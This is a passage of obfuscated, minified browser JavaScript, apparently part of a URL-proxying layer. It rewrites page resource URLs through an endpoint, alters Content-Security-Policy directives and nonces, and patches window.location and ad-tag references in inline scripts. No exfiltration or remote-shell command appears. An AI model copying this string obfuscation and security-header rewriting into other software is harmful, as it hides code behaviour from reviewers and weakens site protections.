Xk(0xf54)===N4[Xk(0x1e8)](Xk(0x278));}const Ug=N4=>!0x0,Uy=N4=>!0x0,UV=N4=>(N5=>{const XY=xC,N6=window[XY(0x883)](N5);return!(!N6[XY(0x801)]||XY(0x941)===N6[XY(0x801)]);})(N4)&&Ux(N4),Us=N4=>(N5=>{const Xp=xC;if(N5[Xp(0xb98)])return!0x0;const N6=window[Xp(0x883)](N5);return!(!N6[Xp(0x801)]||Xp(0x941)===N6[Xp(0x801)]);})(N4)&&Ux(N4),UM=xC(0x884),Uu=async(N4,N5)=>Ux(N4)&&await(N6=>(0x0,Z8['c'])(N7=>{const Xb=xC,N8=new MessageChannel();N8[Xb(0x37e)][Xb(0x555)]=N9=>N7(N9[Xb(0x4d4)]),ZM['A'][Xb(0x953)](N5)[Xb(0x4d5)][Xb(0x953)][Xb(0xbfb)](N6)[Xb(0x266)]({'as_key':UM},'*',[N8[Xb(0xfd9)]]),setTimeout(()=>N7(!0x1),0xbb8);}))(N4),Ur=N4=>{const XE=xC;if(ZM['A'][XE(0x953)](N4)[XE(0xe32)][XE(0xbfb)](N4[XE(0xc50)][XE(0x1002)],XE(0xdc4)))return;const N5=N4[XE(0xc50)][XE(0xfba)](XE(0xe9b));ZM['A'][XE(0x953)](N4)[XE(0x9c8)][XE(0xbfb)](N5,XE(0x117),XE(0xae7)),ZM['A'][XE(0x953)](N4)[XE(0xde0)][XE(0xbfb)](N4[XE(0xc50)][XE(0x1002)],N5),ZM['A'][XE(0x953)](N4)[XE(0xe2d)][XE(0xbfb)](N4,XE(0x107d),async N6=>{const Xm=XE;if(N6[Xm(0x4d4)][Xm(0x24f)]!==UM)return;N6[Xm(0x107a)]();const N7=await(async N8=>{const Xt=Xm,N9=N8[Xt(0xc50)];if(!N9[Xt(0x21f)])return!0x1;if([{'tagName':'a','checker':Ug},{'tagName':Xt(0x105a),'checker':Uy},{'tagName':Xt(0x188),'checker':UV},{'tagName':Xt(0xe0b),'checker':Us}][Xt(0x1b7)](NU=>{const XR=Xt;let {tagName:Nq,checker:NN}=NU;const NA=Array[XR(0x265)](N9[XR(0x21f)][XR(0x417)](Nq))[XR(0xa9b)](Nj=>!UH(Nj))[XR(0x4f9)](Nj=>NN(Nj));return NA&&Z7['A'][XR(0x861)](XR(0x52b)[XR(0x5ce)](Nq)),NA;}))return!0x0;const NZ=[{'tagName':Xt(0x201),'checker':Uu}][Xt(0x761)](NU=>{const XB=Xt;let {tagName:Nq,checker:NN}=NU;return US(Array[XB(0x265)](N9[XB(0x21f)][XB(0x417)](Nq))[XB(0xa9b)](NA=>!UH(NA))[XB(0x761)](NA=>NN(NA,N8)[XB(0x4ef)](Nj=>(Nj&&Z7['A'][XB(0x861)](XB(0x52b)[XB(0x5ce)](Nq)),Nj))),NA=>NA);});return await US(NZ,NU=>NU);})(N4);N6[Xm(0x348)][0x0][Xm(0x266)](N7);});},Ux=N4=>{const XQ=xC,N5=N8=>{const XT=a2U,N9=window[XT(0x883)](N8);return XT(0x941)!==N9[XT(0x893)]&&XT(0xe57)===N9[XT(0xdeb)]&&parseFloat(N9[XT(0x78e)])>0.2;};if(!N5(N4))return!0x1;const N6=N4[XQ(0x94f)]();if(N6[XQ(0x105b)]<0xa||N6[XQ(0x10a1)]<0xa)return!0x1;let N7=N4[XQ(0x2f5)];for(;N7;){if(!N5(N7))return!0x1;N7=N7[XQ(0x2f5)];}return!0x0;};var UI=q(0x120e);const UX=async N4=>{const l0=xC;let {url:N5,target:N6,windowFeatures:N7}=N4;const N8=await ZM['A'][l0(0x953)](window)[l0(0x872)][l0(0xbfb)](window,N5,{'credentials':l0(0x67e)});let N9;N9=N8['ok']?await N8[l0(0x3dc)]():(0x0,Z3['EW'])(N5)?(0x0,Z3['sH'])(N5)[l0(0x65b)]:N5,Uq(window,l0(0xd29),l0(0x85e),{'target':N6,'windowFeatures':N7,'url':N9});},Ul=N4=>{const l1=xC;let {target:N5,windowFeatures:N6,url:N7}=N4;const N8=ZM['A'][l1(0x953)](window)[l1(0x938)][l1(0xbfb)](window,N7,null!=N5?N5:l1(0x882),N6);Un(window,N8,N7,N6);};var Ua=q(0x1a13);function Uf(N4){const l2=xC,N5=Object[l2(0x78a)](null),N6=N4[l2(0xba1)](';');for(const N8 of N6){var N7;const N9=N8[l2(0xc98)]();if(!N9)continue;const NZ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[l2(0x3fa)](N9);if(!NZ||!NZ[l2(0x697)])continue;const NU=UW(NZ[l2(0x697)][l2(0x117)]),Nq=(null!==(N7=NZ[l2(0x697)][l2(0x539)])&&void 0x0!==N7?N7:'')[l2(0xc98)]();if(!Nq){N5[NU]=[];continue;}const NN=Nq[l2(0xba1)](/[\t\n\r\f ]+/),NA=[],Nj=new Set();for(const NF of NN){const Nn=NF[l2(0xc98)]();Nn&&(Nj[l2(0x9f1)](Nn)||(Nj[l2(0x7a1)](Nn),NA[l2(0xdb7)](Nn)));}if(N5[NU]){const Ni=N5[NU],NS=[],NH=new Set();for(const Ng of[...Ni,...NA])NH[l2(0x9f1)](Ng)||(NH[l2(0x7a1)](Ng),NS[l2(0xdb7)](Ng));N5[NU]=NS;}else N5[NU]=NA;}return{'directives':N5};}function UW(N4){const l3=xC;return N4[l3(0xc98)]()[l3(0x19b)]();}function UP(N4){const l4=xC,N5=[];for(const [N6,N7]of Object[l4(0x429)](N4[l4(0x612)])){const N8=UW(N6);N7&&0x0!==N7[l4(0xeef)]?N5[l4(0xdb7)](''[l4(0x5ce)](N8,'\x20')[l4(0x5ce)](N7[l4(0xeae)]('\x20'))):N5[l4(0xdb7)](N8);}return N5[l4(0xeae)](';\x20');}function UJ(N4){const l5=xC,N5=N4[l5(0x612)][l5(0x98f)]||N4[l5(0x612)][l5(0x8fe)];if(!N5||0x0===N5[l5(0xeef)])return null;for(const N6 of N5){const N7=N6[l5(0xab6)](/^["']?nonce-([^'"\s]+)["']?$/);if(N7)return N7[0x1];}return null;}function UO(N4,N5){const l6=xC,N6=N5[l6(0xab6)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(N6&&(0x0,Z3['Vp'])(N4)){let N7=Z0['A'][l6(0x341)][l6(0x897)](/^https?:\/\//,'');return(0x0,Z5['az'])(N4,Z0['A'][l6(0x341)])&&(N7=/^\d+\./i[l6(0x841)](N7)?N7[l6(0x897)](/^\d+\./,'*.'):'*.'+N7),[N7,Z3['qF'],N4[l6(0xd28)],(0x0,Z3['rI'])(N6[0x1],N4[l6(0xd28)]),''][l6(0xeae)]('/');}return N5[l6(0xab6)](/^(?:https?:\/\/)?\*$/)?'*':N5;}function Uv(N4,N5){const l7=xC;if(!(0x0,Z3['Vp'])(N4))throw new Error(l7(0x63b)[l7(0x5ce)](N4));if(!N5||0x0===N5[l7(0xeef)])return;const N6=function(NZ){const l8=l7;return NZ[l8(0xba1)](',')[l8(0x761)](NU=>NU[l8(0xc98)]())[l8(0xa9b)](NU=>NU[l8(0xeef)]>0x0)[l8(0x761)](Uf);}(N5);if(0x0===N6[l7(0xeef)])return;const N7=N6[l7(0x761)](NZ=>function(NU,Nq){const l9=l7,NN={'directives':Object[l9(0xd09)](Object[l9(0x429)](Nq[l9(0x612)])[l9(0x761)](NA=>{let [Nj,NF]=NA;const Nn=function(Ni){const lq=a2U,NS={'frame-ancestors':function(NH){const lZ=a2U;return(0x0,Z3['Vp'])(NU)&&NU[lZ(0xa71)]?[lZ(0xb79)+NU[lZ(0xd28)]]:NH[lZ(0x761)](Ng=>UO(NU,Ng));},'block-all-mixed-content':function(NH){const lU=a2U;return Z0['A'][lU(0x861)]?null:[...NH];},'report-uri':()=>null};return NS[Ni]?NS[Ni]:Ni[lq(0xadf)](lq(0xe25))?NH=>(Z0['A'][lq(0x861)]?NH[lq(0x761)](Ng=>lq(0xd7b)===Ng?lq(0xb2f):Ng):[...NH])[lq(0x761)](Ng=>UO(NU,Ng)):null;}(Nj);return Nn?[Nj,Nn(NF)]:[Nj,[...NF]];})[l9(0xa9b)](NA=>{let [,Nj]=NA;return null!=Nj;}))};return 0x0===Object[l9(0xb43)](NN[l9(0x612)])[l9(0xeef)]?null:NN;}(N4,NZ))[l7(0xa9b)](NZ=>null!=NZ),N8=N7[l7(0x761)](UJ)[l7(0x4f9)](NZ=>null!=NZ),N9=function(NZ){const lN=l7;return NZ[lN(0x761)](UP)[lN(0xeae)](',\x20');}(N7);return{'protectedHeader':N9,'scriptNonce':N8};}const UC=[],UG={};function UL(N4,N5){const lA=xC;if(UC[lA(0x4a3)](N5))return;const N6=N4[lA(0xda5)][lA(0xd5f)](N4,N5);if(N6){if(!N6[lA(0x254)])return;if(N6[lA(0x953)]||N6[lA(0xcde)])return;}try{if(N5[lA(0xab6)](/^\d+$/))return;UG[N5]=N4[N5],N4[lA(0xda5)][lA(0xe91)](N4,N5,{'get':function(){const lj=lA,N7=UG[N5];if(void 0x0===N7){const N8=(0x0,Z2['md'])(N5),N9=ZM['A'][lj(0x953)](N4)[lj(0xec7)][lj(0xbfb)](N4[lj(0xc50)],lj(0x911)[lj(0x5ce)](N8,'\x22]'));if(N9)return N9[lj(0xc36)];const NZ=ZM['A'][lj(0x953)](N4)[lj(0x69e)][lj(0xbfb)](N4[lj(0xc50)],'#'+N8);if(0x1===NZ[lj(0xeef)])return NZ[0x0];if(NZ[lj(0xeef)]>0x1)return NZ;}return N7;},'set':function(N7){return UG[N5]=N7;},'configurable':!0x0});}catch(N7){return void Z7['A'][lA(0x861)](lA(0x446),N7[lA(0x60a)]());}UC[lA(0xdb7)](N5);}const Ud=xC(0xa62)[xC(0x5ce)](xC(0x641),xC(0xd06));var UK=q(0xe37);function Uw(N4,N5,N6,N7,N8){const lF=xC;return N5?N5[lF(0xba1)]('\x20')[lF(0x761)](N9=>(0x0,Z3['EW'])(N9)?N9:(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':N9,'kind':Z3['MN'][lF(0x13f)],'baseUrl':N6,'endpoint':N7||Z0['A'][lF(0x341)],'key':N8||(0x0,UK['x'])()}))[lF(0xeae)]('\x20'):N5;}function Uh(N4){const ln=xC;return N4?N4[ln(0xba1)]('\x20')[ln(0x761)](N5=>(0x0,Z3['EW'])(N5)?(0x0,Z3['sH'])(N5)[ln(0x65b)]:N5)[ln(0xeae)]('\x20'):N4;}var Uc=q(0x13e7);function Uo(N4){const li=xC,N5=[],N6=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let N7;for(;null!==(N7=N6[li(0x3fa)](N4));){const N8=N7[0x1][li(0xc98)]();if(N8[li(0x4a3)]('\x20')){const N9=N8[li(0xba1)](/\s+/);N5[li(0xdb7)]({'url':N9[0x0],'size':N9[0x1]});}else N5[li(0xdb7)]({'url':N8});}return N5;}const Uz=N4=>{const lS=xC;let {protectUrlContext:N5,srcset:N6,endpoint:N7,key:N8,kind:N9,baseUrl:NZ,urlFilter:NU}=N4;return Uo(N6)[lS(0x761)](Nq=>{const lH=lS;let NN;return NN=NU&&!NU(Nq[lH(0x7b6)])?Nq[lH(0x7b6)]:(0x0,Z3['Wq'])({'protectUrlContext':N5,'url':Nq[lH(0x7b6)],'key':N8,'kind':N9,'endpoint':N7,'baseUrl':NZ}),Nq[lH(0xdbf)]?''[lH(0x5ce)](NN,'\x20')[lH(0x5ce)](Nq[lH(0xdbf)]):NN;})[lS(0xeae)](',\x20');},UD=N4=>Uo(N4)[xC(0x761)](N5=>{const lg=xC,N6=(0x0,Z3['EW'])(N5[lg(0x7b6)])?(0x0,Z3['sH'])(N5[lg(0x7b6)])[lg(0x65b)]:N5[lg(0x7b6)];return N5[lg(0xdbf)]?''[lg(0x5ce)](N6,'\x20')[lg(0x5ce)](N5[lg(0xdbf)]):N6;})[xC(0xeae)](',\x20');function Uk(N4){const ly=xC;var N5;let {_window:N6=window,protectUrlContext:N7,html:N8,docBaseUrl:N9,idFilter:NZ,urlFilter:NU,attributeFilter:Nq}=N4;if(!N8)return N8;if(N8=N8[ly(0x60a)](),!N8[ly(0x4a3)]('<'))return N8;N8[ly(0x4a3)](ly(0x4d8))&&(N8=ZM['A'][ly(0x953)](N6)[ly(0xc8f)][ly(0xbfb)](N8,/<noscript>.*?<\/noscript>/g,''));const NN=new N6[(ly(0x77e))](),NA=ZM['A'][ly(0x953)](N6)[ly(0x9da)][ly(0xbfb)](NN,N8,ly(0x3cd)),Nj=NA[ly(0x307)](ly(0x1096)),NF=(null==Nj?void 0x0:Nj[ly(0x1e8)](ly(0xad5)))||N9||ZM['A'][ly(0x953)](N6)[ly(0x71f)][ly(0x953)][ly(0xaaa)](N6[ly(0xc50)]);UY({'_window':N6,'protectUrlContext':N7,'node':NA,'baseUrl':NF,'idFilter':NZ,'urlFilter':NU,'attributeFilter':Nq});const Nn=ZM['A'][ly(0x953)]()[ly(0xec7)][ly(0xbfb)](NA,ly(0x90a));Nn&&Nn[ly(0x1020)](),ZM['A'][ly(0x953)](N6)[ly(0x69e)][ly(0xbfb)](NA,ly(0xc80))[ly(0x7dd)](NS=>{UL(N6,NS['id']);});let Ni='';return N8[ly(0x4a3)](ly(0xb9b))?Ni=NA[ly(0xf53)][ly(0x819)]:N8[ly(0x4a3)](ly(0x2b4))&&N8[ly(0x4a3)](ly(0x19f))?Ni=NA[ly(0x1002)][ly(0x819)]+NA[ly(0x21f)][ly(0x819)]:N8[ly(0x4a3)](ly(0x2b4))&&!N8[ly(0x4a3)](ly(0xb60))?Ni=NA[ly(0x1002)][ly(0x819)]:N8[ly(0x4a3)](ly(0x19f))?(ZM['A'][ly(0x953)]()[ly(0x5c5)][ly(0x953)][ly(0xbfb)](NA[ly(0x1002)])&&(Ni+=NA[ly(0x1002)][ly(0x819)]),Ni+=NA[ly(0x21f)][ly(0x819)]):Ni=ZM['A'][ly(0x953)]()[ly(0x5c5)][ly(0x953)][ly(0xbfb)](NA[ly(0x1002)])+ZM['A'][ly(0x953)]()[ly(0x5c5)][ly(0x953)][ly(0xbfb)](NA[ly(0x21f)]),ly(0x2f2)===(null===(N5=NA[ly(0x835)])||void 0x0===N5?void 0x0:N5[ly(0x117)])&&(Ni=ly(0xda1)+Ni),Ni;}function UY(N4){const lV=xC;let {_window:N5=window,protectUrlContext:N6,node:N7,baseUrl:N8,idFilter:N9,urlFilter:NZ,attributeFilter:NU}=N4;N7 instanceof N5[lV(0x995)][lV(0xa11)]&&(function(Nq){const ls=lV;let {protectUrlContext:NN,node:NA,baseUrl:Nj,_window:NF=window,idFilter:Nn,urlFilter:Ni,attributeFilter:NS}=Nq;if(!(NA instanceof NF[ls(0x995)][ls(0xa47)]))return;const NH=Nf=>(!Nn||Nn(Nf))&&!(0x0,Z2['_'])(Nf)&&!Nf[ls(0x4a3)](ls(0x95b)),Ng=Nf=>(!Ni||Ni(Nf))&&!(0x0,Z3['EW'])(Nf),Ny=Nf=>(!NS||NS(Nf))&&!(0x0,Z2['_'])(Nf),NV=NA[ls(0x54e)][ls(0x19b)]();if(ls(0xe0b)===NV||ls(0xeaa)===NV){const Nf=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));Nf&&Ng(Nf)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Nf,'kind':Z3['MN'][ls(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));const NW=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x956));NW&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x956),Uz({'protectUrlContext':NN,'srcset':NW,'endpoint':Z0['A'][ls(0x341)],'baseUrl':Nj,'urlFilter':Ni}));const NP=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xa5a));NP&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xa5a),Uw(NN,NP,Nj));}else{if(ls(0x24a)===NV){const NJ=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));if(NJ)Ng(NJ)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':NJ,'kind':Z3['MN'][ls(0xe86)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));else{let NO=ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0x953)][ls(0xbfb)](NA);NO&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,/\bwindow\.location\b/g,ls(0xf03)),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)),NO[ls(0x4a3)](ls(0x51b))&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,ls(0xa3c)),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)),(0x0,Z3['Gy'])(NN)||(0x0,Z3['Vp'])(NN)||!(ls(0xd56)in NN)||ls(0x636)!==NN[ls(0xd56)]||(NO[ls(0x4a3)](ls(0xd14))&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,ls(0xd14),ls(0x10a5)),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)),NO[ls(0x4a3)](ls(0x616))&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,ls(0x616),ls(0x3f6)),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)),NO[ls(0x4a3)](ls(0x3b8))&&NO[ls(0x4a3)](ls(0x1f1))&&(NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,ls(0x3b8),ls(0xd3f)),NO=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](NO,ls(0x656),ls(0x795)),NO[ls(0x4a3)](ls(0xd3b))?NO+=ls(0xd64):NO+=ls(0xfc1),ZM['A'][ls(0x953)](NF)[ls(0x5c5)][ls(0xcde)][ls(0xbfb)](NA,NO)));}}else{if(ls(0xf0a)===NV){var Ns;const Nv=null===(Ns=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xf8e)))||void 0x0===Ns?void 0x0:Ns[ls(0x19b)](),NC=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xad5)),NG=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,'as');if(NC&&Ng(NC)){const NL=ls(0x948)===Nv||ls(0x9ac)===Nv&&ls(0x540)===NG?Z3['MN'][ls(0x6cd)]:ls(0x9ac)===Nv&&ls(0x24a)===NG?Z3['MN'][ls(0xe86)]:Z3['MN'][ls(0x13f)];ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xad5),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':NC,'kind':NL,'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));}}else{if(ls(0x201)===NV){const Nd=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));if(Nd&&Nd[ls(0xbb7)](ls(0xbb2))){const Nw=Up(Nd,NN,NF);ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),Nw);}else Nd&&Ng(Nd)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Nd,'kind':Z3['MN'][ls(0x6f5)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));const NK=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xf58));if(NK){const Nh=(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Z0['A'][ls(0x341)]+ls(0xf1c),'kind':Z3['MN'][ls(0xe86)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]});NK[ls(0x4a3)](Nh)?ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xf58),Uk({'_window':NF,'protectUrlContext':NN,'html':NK,'docBaseUrl':Nj})):ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xf58),ls(0xc3a)[ls(0x5ce)](Ud,ls(0x1099))[ls(0x5ce)](Nh,ls(0xbed))[ls(0x5ce)]((0x0,UK['x'])()['id'],ls(0x3af))+Uk({'_window':NF,'protectUrlContext':NN,'html':NK,'docBaseUrl':Nj}));}}else{if('a'===NV){const Nc=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xad5));Nc&&Ng(Nc)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xad5),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Nc,'kind':Z3['MN'][ls(0x743)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));const No=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x646));ls(0x7c6)==typeof No&&No[ls(0x4a3)](ls(0x19a))&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x646),ls(0xf9f)[ls(0x5ce)](btoa(No),ls(0x908)));const Nz=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x571));ls(0x7c6)!=typeof Nz||(0x0,Z3['Gy'])(NN)||(ZM['A'][ls(0x953)](NF)[ls(0x164)][ls(0xbfb)](NA,ls(0x571)),ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xc42)+(0x0,Z2['md'])(ls(0x571)),Nz));}else{if(ls(0x439)===NV){const ND=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));ND&&Ng(ND)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':ND,'kind':Z3['MN'][ls(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));const Nk=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xe54));Nk&&Ng(Nk)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xe54),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Nk,'kind':Z3['MN'][ls(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));}else{if(ls(0xcd4)===NV){const NY=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xb98));NY&&Ng(NY)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xb98),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':NY,'kind':Z3['MN'][ls(0x13f)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]}));}else{if(ls(0x723)===NV){const Np=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x597)),Nb=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x3a6));Np&&Ng(Np)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x597),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':Np,'kind':ls(0x882)===Nb?Z3['MN'][ls(0x743)]:Z3['MN'][ls(0x6f5)],'baseUrl':Nj,'endpoint':Z0['A'][ls(0x341)]})),Nb&&![ls(0x882),ls(0xdee),ls(0x972),ls(0x821)][ls(0x4a3)](Nb)&&NH(Nb)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x3a6),(0x0,Z2['md'])(Nb));}else{if(ls(0xf85)===NV||'g'===NV){const NE=[ls(0x378),ls(0xf77),ls(0xc2b),ls(0xa9b),ls(0x626),ls(0x510),ls(0xb73),ls(0x7f7)];for(const NR of NE){const NB=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,NR);if(NB){const NT=(0x0,Ua['oY'])({'protectUrlContext':NN,'value':NB,'baseUrl':Nj,'idFilter':Nn,'urlFilter':Ni,'attributeFilter':NS});ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,NR,NT);}}const Nm=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xaf9));if(Nm&&ls(0x7c6)==typeof Nm){if(Nm[ls(0xbb7)]('#')&&NH(Nm[ls(0x58f)](0x1)))ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xaf9),'#'+(0x0,Z2['md'])(Nm[ls(0x58f)](0x1)));else{const NQ=new URL(Nm,Nj);Ng(NQ[ls(0xad5)])&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xaf9),(0x0,Z3['Wq'])({'protectUrlContext':NN,'url':NQ,'kind':Z3['MN'][ls(0x13f)],'endpoint':Z0['A'][ls(0x341)],'baseUrl':Nj}));}}}else{if(ls(0xcd8)===NV){const A0=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x805));if(A0&&ls(0x7c6)==typeof A0&&NH(A0)){const A1=(0x0,Z2['md'])(A0);ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x805),A1);}}else{if(ls(0x540)===NV){if(ls(0xfa1)===NA[ls(0x1e8)](ls(0x627))&&!(0x0,Z3['Gy'])(NN)){let A2=ZM['A'][ls(0x953)](NF)[ls(0x71d)][ls(0x953)][ls(0xbfb)](NA);A2&&(A2=ZM['A'][ls(0x953)](NF)[ls(0xc8f)][ls(0xbfb)](A2,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),ZM['A'][ls(0x953)](NF)[ls(0x71d)][ls(0xcde)][ls(0xbfb)](NA,A2));}!function(A3){const lM=ls;let {_window:A4,protectUrlContext:A5,element:A6,baseUrl:A7,idFilter:A8,urlFilter:A9,attributeFilter:AZ}=A3;if(lM(0x540)!==A6[lM(0x54e)][lM(0x19b)]())return;const AU=ZM['A'][lM(0x953)](A4)[lM(0x71d)][lM(0x953)][lM(0xbfb)](A6);AU&&ZM['A'][lM(0x953)](A4)[lM(0x71d)][lM(0xcde)][lM(0xbfb)](A6,(0x0,Ua['dv'])({'protectUrlContext':A5,'stylesheet':AU,'baseUrl':A7,'idFilter':A8,'urlFilter':A9,'attributeFilter':AZ}));}({'_window':NF,'protectUrlContext':NN,'element':NA,'baseUrl':Nj,'idFilter':Nn,'urlFilter':Ni,'attributeFilter':NS});}}}}}}}}}}}const NM=ZM['A'][ls(0x953)](NF)[ls(0x5b8)][ls(0x953)][ls(0xbfb)](NA);for(const A3 of Array[ls(0x265)](NM))NH(A3)&&NM[ls(0x897)](A3,(0x0,Z2['md'])(A3));const Nu=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xd19));Nu&&NH(Nu)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xd19),(0x0,Z2['zp'])(Nu));const Nr=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0xcb3));Nr&&NH(Nr)&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0xcb3),(0x0,Z2['md'])(Nr));const Nx=ZM['A'][ls(0x953)](NF)[ls(0xbcf)][ls(0x953)][ls(0xbfb)](NA);Nx&&NH(Nx)&&ZM['A'][ls(0x953)](NF)[ls(0xbcf)][ls(0xcde)][ls(0xbfb)](NA,(0x0,Z2['md'])(Nx));const NI=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x105b));NA instanceof NF[ls(0xd12)]&&NI&&ls(0x7c6)==typeof NI&&NI[ls(0xeef)]>0x0&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x105b),ls(0x7bf)+NI);const NX=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x10a1));NA instanceof NF[ls(0xd12)]&&NX&&ls(0x7c6)==typeof NX&&NX[ls(0xeef)]>0x0&&ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x10a1),ls(0x7bf)+NX);const Nl=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,ls(0x540));if(Nl){const A4=(0x0,Uc['e'])((0x0,Ua['Vd'])({'protectUrlContext':NN,'style':Nl,'baseUrl':Nj,'idFilter':Nn,'urlFilter':Ni,'attributeFilter':NS}));ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,ls(0x540),A4);}const Na=[ls(0x75f),ls(0xdea)];for(const A5 of Na){if(!NH(A5))continue;const 